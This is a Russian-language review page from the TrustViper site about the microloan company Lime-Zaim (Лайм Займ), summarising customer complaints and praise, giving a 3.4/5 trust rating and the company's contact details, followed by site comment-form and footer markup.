<p><img loading="lazy" class="aligncenter wp-image-10582 size-large" title="Платформа lime-zaim предлагает своим клиентам возможность получения достаточно больших скидок на взятие кредитного лимита, которые вам позволят сэкономить много денег" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_3-8-1024x542.png" alt="Организация Лайм Займ предлагает своим абонентам самые выгодные скидки" width="1024" height="542" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8-1024x542.png 1024w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8-300x159.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8-150x79.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8-768x407.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8-848x449.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8-360x191.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8-263x139.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8-50x26.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8-25x13.png 25w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_3-8.png 1216w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 style="text-align: left;">Отзывы клиентов которые остались довольны проектом Лайм Займ</h2>
<p>Многие пользователи который работают непосредственно с организациями. Которые предоставляю возможность получения кредитных средств. Жалуются на то, что данные проекты не выполняя своих обязательств перед клиентом. Снимают дополнительные процентные ставки. Которые потом будет необходимо заплатить клиенту. Но в ситуации с клиентом, который оставил комментарий ниже. Организация lime-zaim работает с клиентами на открытых основаниях. Таким образом клиент который берёт уже не первый раз займ на данной платформе. Остаётся полностью доволен сотрудничеством с ними. Так как клиент выполняет полностью все взятые обязанности на себя во время взятия займа. То и компания Лайм Займ предоставляет данному пользователю все возможности для экономии его средств.</p>
<p><img loading="lazy" class="aligncenter wp-image-10580 size-full" title="Исходя из данных, которые оставил на портале клиент компании Лайм Займ. Можно увидеть то, что сама платформа достаточно ответственно относится к каждому из своих абонентов" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_10-6.png" alt="Комментарий представленный ниже оставил полностью довольный абонент lime-zaim" width="868" height="233" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-6.png 868w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-6-300x81.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-6-150x40.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-6-768x206.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-6-848x228.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-6-360x97.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-6-263x71.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-6-50x13.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-6-25x7.png 25w" sizes="(max-width: 868px) 100vw, 868px" /></p>
<p>Несмотря на ту ситуацию, что компания lime-zaim предоставляет своим клиентам своеобразные проценты нате средства, которые клиент берёт в рассрочку. Клиент, который пользуется условиями данного проекта уже не первый день. Говорит о том что какие бы они не представляли проценты своим абонентам. Всё равно они будут намного ниже и более доступны каждому пользователю чем у других проектов. А также одним из плюсов проекта есть наличие того, что компания позволяет каждому абоненту получить возможность продлить период взятия для возвращения взятия кредитных средств. По словам данного абонента представленная функция достаточно хорошо позволяет клиенту экономить его средства.</p>
<p><img loading="lazy" class="aligncenter wp-image-10579 size-full" title="По словам абонента который оставил свой комментарий о том как он относится к работе проекта lime-zaim. Данная организация достаточно хорошо помогает каждому своему клиенту" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_12-5.png" alt="Вы можете непосредственно ознакомится с комментарием который оставил пользователь Лайм Займ" width="872" height="221" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_12-5.png 872w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_12-5-300x76.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_12-5-150x38.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_12-5-768x195.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_12-5-848x215.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_12-5-360x91.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_12-5-263x67.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_12-5-50x13.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_12-5-25x6.png 25w" sizes="(max-width: 872px) 100vw, 872px" /></p>
<p>Многие пользователи, которые берут микро-займы. Жалуются на то, что компания максимально быстро пытается забрать с них все деньги. А если в случае не зависящим от клиента, пользователь не смог вовремя заплатить свой взнос. То компания сразу же накидывает своему пользователю очень большие проценты. Которые в итоге необходимо заплатить клиенту. Помимо тех средств и процентов, под которые были взяты его средства. Но, по словам абонента Лайм Займ, компания пошла навстречу своему пользователю и предоставила возможность погасить только свои средства, которые он брал без единого процента сверху.  Благодаря чему данный абонент не только до сих пор продолжает пользоваться данной платформой. Но и рекламирует всем своим знакомым.</p>
<p><img loading="lazy" class="aligncenter wp-image-10578 size-full" title="По словам абонента lime-zaim, компания полностью обеспечивает каждого своего клиента, всем тем, что ему может быть необходимо. А также достаточно хорошие бонусы для снижения процентов" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_13-3.png" alt="На изображении ниже вы можете ознакомиться с комментарием довольного пользователя" width="861" height="235" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_13-3.png 861w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_13-3-300x82.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_13-3-150x41.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_13-3-768x210.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_13-3-848x231.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_13-3-360x98.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_13-3-263x72.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_13-3-50x14.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_13-3-25x7.png 25w" sizes="(max-width: 861px) 100vw, 861px" /></p>
<h2 style="text-align: left;">Негативные комментарии оставленные абонентами Лайм Займ</h2>
<p>Одним из основных минусов в работе с компанией lime-zaim, абоненты выделяют тот факт, что закрыть кредит полностью не всегда получается. Так как достаточно много случаев когда проект просто списывает двойные сумы у своих пользователей и не даёт им возможность закрыть все средства полностью. С такой же ситуацией и столкнулся клиент, который оставил представленный комментарий ниже. Когда он захотел закрыть свой кредит полностью и при этом в срок. Компания Лайм Займ в данной ситуации просто списала двойную суму и заставила абонента оплачивать все эти так называемы проценты. Ознакомится с представленным, данным комментарием вы можете непосредственно ниже.</p>
<p><img loading="lazy" class="aligncenter wp-image-10577 size-full" title="Досрочное погашение платежа не спасло данного абонента. Так как компания Лайм Займ всё равно нашла лазейку, для того чтобы списать дополнительные проценты с клиента" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_14-2.png" alt="Опыт пользователя проекта lime-zaim, который закончился крайне негативным образом" width="867" height="206" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_14-2.png 867w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_14-2-300x71.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_14-2-150x36.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_14-2-768x182.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_14-2-848x201.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_14-2-360x86.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_14-2-263x62.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_14-2-50x12.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_14-2-25x6.png 25w" sizes="(max-width: 867px) 100vw, 867px" /></p>
<p>По словам пользователя компании lime-zaim, который имел неосторожность взять займ у данной организации. Остался очень недоволен. Так как на ту суму которую он взял на проекте Лайм Займ компания с моментально начислила не нужную страховку своему клиенту. Стоимость которой составила очень большой процент от взятия самой рассрочки. Из-за чего клиенту пришлось полностью погасить взятый им кредит в срок пару дней. Так как помимо той страховки которую ему начислили. Пользователю каждый день сверху ещё набрасывают проценты на ту сумму, которую взял себе пользователь. Исходя из данного комментария вам необходимо понять то, что каждый раз беря определённую ссуду у проектов подобного направления. Необходимо постоянно быть в курсе всех изменений по вашему счету.</p>
<p><img loading="lazy" class="aligncenter wp-image-10576 size-full" title="По мнению клиента обслуживание на проекте Лайм Займ абсолютно ужасное и не может быть хоть как ни будь оценено с положительной стороны, так как ничего не выполняется" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_15-3.png" alt="Комментарий полностью недовольного пользователя проектом lime-zaim" width="867" height="208" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_15-3.png 867w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_15-3-300x72.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_15-3-150x36.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_15-3-768x184.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_15-3-848x203.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_15-3-360x86.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_15-3-263x63.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_15-3-50x12.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_15-3-25x6.png 25w" sizes="(max-width: 867px) 100vw, 867px" /></p>
<p>Проанализировав все комментарии, которые оставляют пользователи компании lime-zaim после того как с ними начнут сотрудничать. Можно выявить одну закономерность, которая больше всех начинает кидать тень на работу компании Лайм Займ. Так как то, что делают они со своими пользователями, не может позволить себе ни одна уважающая себя компания. А особенно та, которая работает не посредственно с деньгами клиентов. Самым распространённым фактом мошенничества на платформе lime-zaim является списание вложенных средств в проект по нескольку раз. Таким образом, клиент который оплатил необходимую суму денег, должен её заплатить ещё раз.</p>
<p><img loading="lazy" class="aligncenter wp-image-10575 size-full" title="Судя по всему ситуация со списания внесённых клиентом денег по нескольку раз, довольно обычная ситуация для компании lime-zaim, возможно это единственный их способ заработать" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_16-2.png" alt="На данном изображении клиент описывает свою проблему, которая возникла с ним у проекта Лайм Займ" width="867" height="255" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_16-2.png 867w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_16-2-300x88.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_16-2-150x44.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_16-2-768x226.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_16-2-848x249.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_16-2-360x106.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_16-2-263x77.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_16-2-50x15.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_16-2-25x7.png 25w" sizes="(max-width: 867px) 100vw, 867px" /></p>
<h2 style="text-align: left;">Доверяют ли компании Лайм Займ</h2>
<p>Судя по тому, что клиенты которые пользуются платформой lime-zaim, всё-таки ославляют очень много положительных отзывов. Сам проект достаточно добросовестный. И на данный момент полностью выполняет все взятые на себя обязанности перед клиентами. А исходя из некоторых ситуаций. Проект Лайм Займ полностью идёт на встречу в любой не стандартной ситуации навстречу своему пользователю. Но помимо этого не стоит также забывать о том, что организация lime-zaim имеет также и негативные стороны сотрудничества с ними о которых также заявляют пользователи той же самой платформы. На данный момент рейтинг доверия среди пользователей платформы Лайм Займ порядка 3.4/5. Данная цифра поставленная пользователями компании lime-zaim говорит о том, что данной платформе необходимо ещё работать над достаточно большим количеством нюансов. Так как на данный момент данная оценка является средней и не может полностью подчеркнуть хотя бы ответственность портала. Которая в свою очередь измеряется тем как относятся клиенты к данному проекту.</p>
<p><img loading="lazy" class="aligncenter wp-image-10574 size-full" title="Исходя из того, что проект lime-zaim достаточно положительная организация, по мнению каждого своего абонента. Ей и доверяют много абонентов, которые с ними работают" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_7-5.png" alt="Рейтинг, который вы видите ниже поставлен самими пользователями компании Лайм Займ" width="348" height="60" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_7-5.png 348w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_7-5-300x52.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_7-5-150x26.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_7-5-263x45.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_7-5-50x9.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_7-5-25x4.png 25w" sizes="(max-width: 348px) 100vw, 348px" /></p>
<h2 style="text-align: left;">Экспертное мнение о Лайм Займ</h2>
<p>На данный момент эксперты, которые отвечают за предоставление оценок по доверию к компаниям, что предоставляют возможность получения займа. Говорят о том, что проект lime-zaim достаточно открытый и не скрывает ни какой информации о себе. Так же у проекта нет скрытых комиссий, которыми можно было бы напугать своего клиента. Либо отпугнуть того, кто хочет с ними сотрудничать. Конечно есть достаточное количество и нюансов, которые заставляют задуматься о том, насколько необходимо сотрудничать с данной организацией. Но все эти проблемы быстро решаемы. Так как если у вас есть все необходимые документы, то проект не предъявит вам ни каких требований по погашения кредитных средств. Даже если вопрос состоит не в вашем погашении кредита, а в том что зависло оборудование и начисление денежных средств не прошло до конца. Но наличие чека решит все ваши вопросы. Так как это самый главный документ который подтверждает ваши платежи. Но много пользователей об этом забывают.</p>
<p><img loading="lazy" class="aligncenter wp-image-10573 size-full" title="На данном изображении представлено полное описание работы проекта lime-zaim, которое представили эксперты после анализа компании и том как она работает со своими клиентами" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_9-4.png" alt="Экспертная оценка компании Лайм Займ и особенности её работы" width="825" height="257" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-4.png 825w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-4-300x93.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-4-150x47.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-4-768x239.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-4-360x112.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-4-263x82.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-4-50x16.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-4-25x8.png 25w" sizes="(max-width: 825px) 100vw, 825px" /></p>
<h2 style="text-align: left;">Данные регистрации проекта Лайм Займ</h2>
<p>Компания Лайм Займ предлагает своим пользователям, также ознакомиться с информацией как их можно найти и как с ними можно связаться. Таким образом полностью предоставив своему абоненту необходимую ему информацию. Как, для того чтобы попросить помощи в решении ваших проблем. Так и для того чтобы вы знали куда вам можно будет пожаловаться в случае возникновения проблемы. Данную информацию очень много компаний скрывают, так как не хотят нести ответственность перед клиентами. Но платформа lime-zaim не боится отвечать перед своими пользователями, и ниже представлены все данные о регистрации проекта Лайм Займ.</p>
<p>&#8211; г. Новосибирск ул. Кирова 48, офис 1401;</p>
<p>&#8211; основной телефон 8(800)7000197;</p>
<p>&#8211; вспомогательный телефон +7(383)2079889;</p>
<p>&#8211; электронный адрес support@lime-zaim ru</p>
<p><img loading="lazy" class="aligncenter wp-image-10572 size-full" title="Сами контакты компании Лайм Займ вы можете увидеть непосредственно на самом сайте проекта. В отдельно отведённом под него раздел и ознакомится лично" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_8-6.png" alt="На представленном изображении ниже вы можете ознакомиться самостоятельно с адресом lime-zaim" width="877" height="357" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-6.png 877w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-6-300x122.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-6-150x61.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-6-768x313.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-6-848x345.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-6-360x147.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-6-263x107.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-6-50x20.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-6-25x10.png 25w" sizes="(max-width: 877px) 100vw, 877px" /></p>
<h2 style="text-align: left;">Вывод о работе проекта Лайм Займ</h2>
<p>Компания lime-zaim ведёт достаточно активное привлечение как новых пользователей, так и беспокоится об удержании старых. Довольно много клиентов несмотря на некоторые недочёты самой платформы. Всё-таки придерживаются мнения того, что данной платформе можно доверять. А все те нюансы, которые могут у вас возникнуть, их легко решить.</p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/lajm-zajm/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Прибыльность</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Темпы роста</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Стабильность работы</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Профессионализм</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Надежность</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Проценты</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Профессионализм</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='10570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Лайм Займ</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/lajm-zajm/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper 